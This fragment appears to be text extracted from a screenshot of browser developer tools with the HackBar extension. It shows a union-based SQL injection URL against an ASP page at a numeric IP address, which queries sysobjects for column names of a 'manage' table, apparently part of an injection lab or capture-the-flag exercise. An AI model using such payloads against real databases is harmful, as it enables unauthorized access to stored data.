 id
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),1) from sysobjects),null,null